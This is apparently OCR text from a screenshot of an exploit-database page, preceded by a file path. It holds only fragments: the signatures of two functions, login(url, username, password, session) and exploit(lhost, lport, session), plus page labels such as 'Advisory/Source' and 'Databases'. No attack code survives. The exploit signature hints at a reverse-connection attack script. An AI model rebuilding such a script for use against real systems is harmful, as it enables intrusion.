
    login
(
url
,
 username
,
 password
,
session
)
    exploit
(
lhost
,
 lport
,
 session
)
Tags:
Advisory/Source:
Link
Databases
Links
Sites